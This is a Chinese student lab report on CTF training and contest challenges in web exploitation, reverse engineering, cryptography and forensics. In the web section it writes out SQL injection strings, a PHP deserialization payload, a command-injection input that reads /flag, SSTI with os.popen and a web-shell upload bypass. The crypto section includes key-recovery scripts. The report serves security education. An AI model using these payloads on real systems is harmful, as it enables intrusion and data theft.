华中科技大学
网络空间安全学院

《网络空间安全实践能力分级培养（IV）》
实验报告

姓 名 MTX______
班 级 信安XXXX班__
学 号 U2021___
联系方式 13545004314__
分 数__________________
评 分 人__________________

实验报告评分细则

评 分 项 目 |  | 满分 | 得分 | 备注
CTF实训解题描述 |  | 30
CTF比赛过程 |  | 10
AWD对抗攻击和防护过程 |  | 30
实验总结和建议 |  | 10
实验感想（包含思政） |  | 10
文档格式（段落、行间距、缩进、图表、编号等） |  | 10
实验报告总分 |  | 100
教师签名 |  |  | 日 期

目 录
一、 CTF实训解题过程 1
1.1 WEB攻防 1
1.2 逆向 4
1.3 密码 11
1.4 杂项 17
二、 CTF比赛 1
2.1 解题过程 1
三、 AWD对抗过程 1
3.1 目标靶机攻击思路 1
3.2 攻击过程 2
3.3 安全防护方案设计 3
3.4 安全防护过程 4
四、 实验总结和建议 6
4.1 实验总结 6
4.2 意见和建议 7
五、 实验感想（包含思政） 8

CTF实训解题过程

WEB攻防
（1）文件包含漏洞

图1-1 网页提示
打开之后，发现网页如上图所示，显示flag在flag.php中
分析这段代码作用，是试图通过字符串替换来防止包含 .php 文件，从而让我们无法访问flag.php。
图1-2 base64转码
但其检测机制很容易绕过，尝试了一下，通过data协议进行base64转码即可
即可访问成功，找到flag

图1-3 flag获取示意图

（2）SQL注入漏洞
一道典型的SQL注入，先开始尝试了很多简单的注入，如下
username=admin'+or+1=1#&password=123
username=admin'+or+1=1+order+by+1,2,3#&password=123
username=admin'+or+1=1+union+select+1,database(),3#&password=123
username=admin'+or+1=1+union+select+1,group_concat(table_name),3+from+information_schema.tables+where+table_schema="web2"#&password=123
username=admin'+or+1=1+union+select+1,group_concat(column_name),3+from+information_schema.columns+where+table_name="flag"#&password=123
username=admin'+or+1=1+union+select+1,flag,3+from+flag#&password=123
发现都不行，仔细分析，发现有过滤，只过滤一次，直接
password=1" ununionion selselectect 1,2,grrooup_concat(flflagag) frroom flflagag#
usernamne=user

图1-4 flag获取示意图

（3）反序列化漏洞
代码中存在两个类：getflag 和 tmp。
其中方法 (__destruct) 会在对象销毁时检查 $file 属性是否为 “flag.php”，如果是，则输出该文件的内容。
代码中的str_replace将easy替换为ez，会使字符数减少两个。
通过在str2参数的开头添加一个序列化的属性声明（例如：;s:4:“str2”;），来补偿字符的减少，保持语法正确。
构造Payload
easy参数：我们需要包含多个easy字符串来确保在替换后长度适当。
ez参数：包含补偿字符减少的声明，以及构造好的反序列化数据。
easy参数：easyeasyeasyeasyeasyeasyeasyeasyeasy
ez参数：;s:4:“str2”;O:7:“getflag”:1:{s:4:“file”;s:8:“flag.php”;}

图1-5 flag获取示意图

（4）远程命令执行漏洞
命令执行api/ping.php
POST请求，发现对;&#等字符有过滤，但是对换行符没有过滤，构造payload
尝试执行命令发现恶意字符
发现重定向符号可以使用url编码尝试绕过，但是postman会提示包含恶意字符，但burpsuite就不会
burpsuite发包，使用url编码ip=0%3bcat%20%2fflag%20>%20ans%2etxt
然后访问ip:port/ans.txt即可

（5）模板注入漏洞
首先有响应头的提示：在访问首页时，响应头中包含提示信息 Hint: tell you a secret: /nonono，访问 /nonono 可以获取源码。
分析源码会发现
- Index Handler：在 POST 请求时，如果 name 字段中包含 admin 或为空，返回 "who are you!"；否则设置会话中的 role 为 secret_payload 并返回用户名称。
- Admin Handler：检查 session 中的 role 是否为字典，如果 is_admin 为1，则返回 flag 信息。
然后进行会话伪造，会话信息存储在 Cookie 中，解码后得到会话内容 {"role":{"is_admin":0,"name":"test","secret_key":"VGgxc0BvbmUhc2VDcmV0IQ=="}}。使用密钥 Th1s@one!seCret! 对 is_admin 进行修改并重新编码，以绕过 is_admin 的检查。
最后进行模板注入将 flag 设置为 {{7*7}}，通过模板注入验证成功，通过注入 os.popen().read() 执行命令，并读取 /flag 文件内容。

逆向
（1）静态调试
反汇编出来：
int __fastcall main(int argc, const char **argv, const char **envp)
{
sub_401720(argc, argv, envp);
puts(Str2);
puts("Give me your flag!");
scanf("%s", Str);
sub_401550(Str, &Str1);
if ( strlen(Str) == 26 && !strcmp(&Str1, Str2) )
puts("correct!");
else
puts("incorrect,try again!");
return 0;
}
size_t __fastcall sub_401550(const char *a1, __int64 a2)
{
size_t result; // rax
size_t v3; // [rsp+20h] [rbp-10h]
size_t i; // [rsp+28h] [rbp-8h]

v3 = strlen(a1);
for ( i = 0i64; ; ++i )
{
result = i;
if ( i >= v3 )
break;
*(_BYTE *)(a2 + i) ^= a1[i];
}
return result;
}
直接简单的亦或操作
#!/usr/bin/env python

str2 = "welcome_to_2024hustncc!!!!"

str1 = [0x01, 0x08, 0x0F, 0x18, 0x1B, 0x05, 0x0C, 0x2C, 0x2B, 0x06, 0x2C, 0x6D, 0x51, 0x6D, 0x47, 0x01, 0x18, 0x03, 0x18, 0x0B, 0x3C, 0x11, 0x44, 0x57, 0x0F, 0x5C]

flag = "".join([chr(ord(str2[i])^str1[i]) for i in range(26)])

print(flag)

vmc{this_is_a_simple_rev.}

（2）迷宫逆向
反汇编
_BOOL8 __fastcall sub_401550(char *a1)
{
char *v1; // rax
int v2; // eax
char *v4; // [rsp+8h] [rbp-8h]

v4 = asc_40303C;
while ( *a1 && *v4 != 42 )
{
v1 = a1++;
v2 = *v1;
if ( v2 == 100 )
{
++v4;
}
else if ( v2 > 100 )
{
if ( v2 == 115 )
{
v4 += 13;
}
else
{
if ( v2 != 119 )
return 0i64;
v4 -= 13;
}
}
else
{
if ( v2 != 97 )
return 0i64;
--v4;
}
}
return *v4 == 35;
}
发现明显是WASD迷宫，直接把迷宫打印出来

图1-6 迷宫示意图
规则为需要从@走到#，只能踩-，不能踩*，最终得到flag vmc{assssdsssddsdddwwdwwaaaw}

（3）动态调试
反汇编之后大概看一下每个函数的作用，发现sub_403D86是读取按键操作的循环，游戏胜利触发sub_403B93
而游戏胜利的时候就会得到flag
直接写一个脚本算一下就好
ls = [158, 149, 99, 155, 113, 157, 81, 156, 109, 103, 97, 103, 110, 157, 150, 150, 153, 103, 111, 92, 149, 109, 103, 105, 147, 150, 124, 103, 105, 156, 133]
flag = "".join([chr((ls[i] ^ 0x14) - 20) for i in range(len(ls))])
print(flag)
vmc{Qu1te_a_funny_g4me_isnT_it}

（4）语言特性

图1-7 反汇编代码示意图
反汇编后，定位上面所示代码段，发现是逐字节加密。
动态调试，发现是单一映射，直接打flag表

图1-8 反汇编代码示意图
最后查表得到flag
#!/usr/bin/env python

ls = [
0x47, 0xF0, 0xD9, 0xE5, 0x25, 0xAC, 0x9E, 0x22, 0x1A, 0xF9,
0xAD, 0x28, 0xB0, 0x20, 0xFB, 0xCD, 0xFC, 0x81, 0x45, 0x6C,
0x8E, 0x6D, 0x98, 0xF4, 0xBE, 0x38, 0xE2, 0x91, 0x0E, 0x19,
0x46, 0x1B, 0xE8, 0xC8, 0x1F, 0x42, 0xB4, 0xF8, 0x1C, 0xD1,
0x29, 0x6F, 0xB8, 0x17, 0x2B, 0xF3, 0x60, 0xBB, 0xDE, 0x74,
0x68, 0x73, 0x7E, 0x64, 0x9F, 0x12, 0xB5, 0xAA, 0x9A, 0x00,
0x0C, 0xA4, 0xE9, 0x6E, 0x2C, 0x77, 0x82, 0xEB, 0xEC, 0xF7,
0x40, 0x04, 0x03, 0x0A, 0xEE, 0x8B, 0x05, 0xA2, 0x7A, 0xE6,
0xD5, 0x37, 0x8C, 0x23, 0x90, 0x56, 0xCC, 0x58, 0x3E, 0x5C,
0xD7, 0x9C, 0xE1, 0xD8, 0x89, 0x21, 0x7F, 0x3A, 0x4E, 0xA7,
0x88, 0x39, 0x8D, 0xA3, 0x44, 0xC2, 0x4B, 0xE4, 0xD4, 0xED,
0x36, 0xB3, 0x1E, 0x95, 0x51, 0x78, 0x70, 0xE3, 0x9D, 0x50,
0x9B, 0x0F, 0x2D, 0xD6, 0xEA, 0x07, 0x5A, 0x11, 0x57, 0x2A,
0xFA, 0x71, 0x5D, 0x83, 0x16, 0x3C, 0x43, 0xA1, 0x02, 0x52,
0x54, 0x18, 0x41, 0xAE, 0xCE, 0xFE, 0x27, 0xC4, 0xB1, 0xFF,
0x14, 0xBD, 0x5E, 0xC0, 0x33, 0x85, 0x65, 0x5F, 0x94, 0x4A,
0x15, 0x99, 0xA6, 0xB9, 0xDA, 0xE7, 0x3D, 0x69, 0x3F, 0x24,
0x6A, 0xD2, 0x6B, 0x72, 0x5B, 0xBA, 0xCA, 0x4D, 0xAB, 0x8F,
0x53, 0xA8, 0x7B, 0xCF, 0x92, 0x06, 0x67, 0x55, 0x61, 0xBF,
0xB7, 0x96, 0x08, 0x80, 0x75, 0x3B, 0x79, 0xEF, 0xB6, 0xBC,
0x84, 0x87, 0x4F, 0xC7, 0x48, 0xDC, 0x66, 0x1D, 0xC9, 0x0B,
0x35, 0xA0, 0xF1, 0x7C, 0x93, 0x76, 0x09, 0x49, 0x32, 0x30,
0x26, 0x86, 0xDD, 0xC5, 0xDB, 0xC1, 0x01, 0xE0, 0xF6, 0x59,
0x31, 0x0D, 0x8A, 0xD3, 0xB2, 0x63, 0xA9, 0x10, 0x34, 0x7D,
0x4C, 0xAF, 0xF5, 0xC3, 0xA5, 0x62, 0xFD, 0x97, 0xDF, 0xD0,
0xC6, 0x2F, 0xF2, 0x13, 0xCB, 0x2E
]

v19 = [0 for _ in range(9)]
v19[0] = 0xA7398D39
v19[1] = 0x7EA7887E
v19[2] = 0xF3DE7E39
v19[3] = 0xB5F37E12
v19[4] = 0x733AF388
v19[5] = 0x7EDE73F3
v19[6] = 0xA7DE8DAA
v19[7] = 0xA7DEA739
v19[8] = 0x8D7EB57E

flag = ""

for i in range(9):
for j in range(4):
k = (v19[i] >> ((3-j)*8)) & 0xFF
f = ls.index(k)
flag += chr(f)

print(flag)
# vmc{cefe4cd4-04e8-473a-d403-c0f9c0cef484}

（5）加密算法

图1-9 反汇编代码示意图
反汇编后定位这一段，发现是AES，然后得到密文crypto = [0xFA, 0xA5, 0x06, 0x3F, 0xFD, 0xBF, 0x25, 0x45, 0x1D, 0xC0, 0x5E, 0x3F, 0x5E, 0xE4, 0xB9, 0x95]
和密钥key = [0x27, 0x76, 0xC4, 0xEA, 0x40, 0xC1, 0xB6, 0xD2, 0x83, 0x8F, 0x3D, 0xDB, 0xFA, 0xB7, 0x8F, 0xB1]之后，直接写一个py脚本跑出来flag即可

密码
（1）格密码
# Construct lattice.
v1 = vector(ZZ, [1, h])
v2 = vector(ZZ, [0, p])
m = matrix([v1,v2]);

# Solve SVP.
shortest_vector = m.LLL()[0]
f, g = shortest_vector
if f < 0:
f = -f
if g < 0:
g = -g

# Decrypt.
a = f * c % p % g
m = a * inverse_mod(f, g) * inverse_mod(f, g) % g
print(hex(m))
# 766d637b4c3474746963655f49355f7072657474795f656173795f4630725f552121217d
通过格基约简算法（LLL）从已知的加密数据中解密信息。具体来说，它利用LLL算法解决短向量问题（SVP）来找回加密算法中的秘密参数，然后利用这些参数解密数据。得到hex之后解码一下就能得到flag了。

（2）签名算法
nc连接上去发现每次签名r相同，nonce是固定的。
在ECDSA算法中，如果在两次签名的过程中共享了相同的随机数 k，我们可以通过利用这一点进行攻击，来恢复私钥 x。
#!/usr/bin/env python

import random
from ecdsa import ecdsa as ec
from datetime import datetime
import hashlib
import gmpy2

p = 6277101735386680763835789423207666416083908700390324961279
q = 6277101735386680763835789423176059013767194773182842284081

str1 = "34705452163096362550088533735564930085489802406439052255, 5575093540335095931762919420534746169532440392768986557355, 1053674520760038124359502110783630886"
str2 = "34705452163096362550088533735564930085489802406439052255, 1543509685086703115590790680094992130950572761005237727533, 237478124173899114110326705808973799422"

msg = "18:28:48:get_flag"

r1, s1, m1 = (int(k) for k in str1.split(", "))
r2, s2, m2 = (int(k) for k in str2.split(", "))

r = r1
ds = s2 - s1
dm = m2 - m1
k = gmpy2.mul(dm, gmpy2.invert(ds, q))
k = gmpy2.f_mod(k, q)
tmp = gmpy2.mul(k, s1) - m1
x = tmp * gmpy2.invert(r, q)
x = gmpy2.f_mod(x, q)

RNG = random.Random()

g = ec.generator_192
N = g.order()
secret = x
PUBKEY = ec.Public_key(g, g * secret)
PRIVKEY = ec.Private_key(PUBKEY, secret)

hash = int(hashlib.md5(msg.encode()).hexdigest(), 16)
nonce = RNG.randrange(1, N)
signature = PRIVKEY.sign(hash, nonce)
print(f"{signature.r}, {signature.s}")
# 2079140469307508490797060536582491378355026873688689686229, 4998325838731312664960109441221576998116808485050203751346

图1-10 flag获取示意图

（3）RSA
https://blog.csdn.net/qq_51999772/article/details/121800073
问同学，同学给我发了这个博客，豁然开朗。
利用扩展欧几里得算法求解共模攻击问题，从两个RSA加密的数据中恢复出明文。具体步骤如下：
- 使用扩展欧几里得算法找到模数 (N1) 和 (N2) 的公共因子 (Q2)。
- 根据 (Q2) 计算另一个素数 (Q1)，并使用整数平方根计算出对应的素数 (P1) 和 (P2)
- 计算出模数 (N1) 和 (N2) 的欧拉函数。
- 计算私钥 (d1) 和 (d2)。
- 使用私钥 (d1) 和 (d2) 解密密文 (C1) 和 (C2)，恢复出明文。
- 最终输出解密后的明文。

具体python核心代码如下：
def exgcd(x,y):
mult = []
if y > x:
x,y = y,x
while y:
mult.append(x//y)
x,y = y,x % y
return mult

mult = exgcd(N2,N1) # N1<N2

for n in range(len(mult)):
temp = mult[:n]
num = 0 # 分子
deno = 1 # 分母
for x in temp[::-1]:
num,deno = deno, deno * x + num
if N2 % deno == 0 and deno != 1:
Q2 = deno
print(Q2)
break
Q1 = sympy.prevprime(Q2)
P1 = gmpy2.iroot(N1 // Q1,2)[0]
P2 = gmpy2.iroot(N2 // Q2,2)[0]
fai_n1 = (P1-1)*P1*(Q1-1)
fai_n2 = (P2-1)*P2*(Q2-1)
d1 = gmpy2.invert(E1,fai_n1)
d2 = gmpy2.invert(E2,fai_n2)
m1 = pow(C1,d1,N1)
m2 = pow(C2,d2,N2)
print(bytes.decode(long_to_bytes(m1)),end="")
print(bytes.decode(long_to_bytes(m2)))

（4）分组密码的工作模式
给了加密的IV和密文，需要给出IV和密文使解密明文从HUSTCTFer!______变为AdminAdmin!_____
#!/usr/bin/env python
from Crypto.Cipher import AES

key = bytes.fromhex("f34ec0d35a26506625ccb7f4780242ef")
iv = bytes.fromhex("783c29c115a4328766aafb1f1fa4c3ca")

token = b'HUSTCTFer!______'
cipher = AES.new(key, AES.MODE_CBC, iv)
code = cipher.encrypt(token)

token1 = b'HUSTCTFer!______'
token2 = b'AdminAdmin!_____'
iv2 = b''
for i in range(16):
k = token1[i]^token2[i]^iv[i]
iv2 += k.to_bytes()

iv = iv2

cipher = AES.new(key, AES.MODE_CBC, iv)
token = cipher.decrypt(code)
print(token)
# AdminAdmin!_____
修改IV后解密结果发生改变，因此拿到token后，提取出IV，修改IV，重新发送token即可实现修改解密结果

（5）Hill密码
已知Hill密码是一种线性代数中的加密方法，通过一个矩阵对明文块进行线性变换。解题思路如下：

1. 将密文分块，每块3个字符，并将其表示为向量形式。
2. 构建一个矩阵Mc，其中前两行已知（v, m, c, {, guess1, guess2），第三行我们需要通过猜测的方式确定。
3. 构建一个矩阵Me，其中包含密文的前三个字符向量和最后三个字符向量。
4. 通过求解Mc与Me的关系，得到一个可能的解密矩阵key。
5. 使用key对所有密文块进行解密，验证解密后的字符是否符合要求（是合法的ASCII字符或特殊字符）。
6. 如果找到符合要求的解密结果，即为flag。

已知一个密码体制是Z127上的三阶Hill密码，明密文空间均为ASCII码为0-126的字符，短块处理方式为：如果明文是3的整数倍，则补充3个空格’\x20’;如果明文不是3的整数倍，那么就补充1到2个空格直到明文总长度为3的倍数。现在已知一密文为
>u\x10l9\npI,0\x04^J\x00ib\x03\x0c\x158d\x1f\x08Ixk\nF\x19fz\x14PT\x04\x03>R~
它是对vmc{}型flag加密的结果

杂项
（1）压缩包加解密

首先解密得到一个缺定位角的反色二维码

图1-11 缺定位角的二维码

然后再反色处理后补全，得到真正的二维码，扫码得到正确答案


图1-12 最终二维码

（2）文件识别、合并和分离
首先拿到文件，用010打开发现zip文件末尾藏了一张png图片

图1-13 显示有png
用foremost将其分离出来

图1-14 隐藏的png

试了一下，这并不是vmc，故应该是压缩包口令
把它填进head.zip之后，得到this_is_fake_zip

图1-15 trueflag.png
随后对上述字符串求md5，即可得到flag：vmc{4059614b85477b90720a772f4fdbf1f6}。

（3）图片隐写
打开文件之后，和正常jpg对比，发现每四个字节倒序了

图1-16 字节颠倒示意图
写一个python脚本调换一下顺序即可，出来一个蓝屏照片，放大调颜色即可找到flag。

图1-17 蓝屏图片

图1-18 获取flag示意图

（4）流量包分析
发现图片打不开，有报错crc校验不通过
https://www.cnblogs.com/lixiongji/p/14013484.html
看上面的博客解决了
改回真实图片大小width:000003ff height:000002ee

图1-19 真实图片示意图

（5）音频分析
多听几遍，会发现1分45秒的时候有卡顿，打开波普图直接秒了。

图1-20 藏有flag的波普图

CTF比赛

2.1 解题过程
（1）web-能不能让我传个🐎
双写文件shell.pphphp，将php脚本上传上去，得到加密的结果后，访问即可。

图2-1 访问php脚本
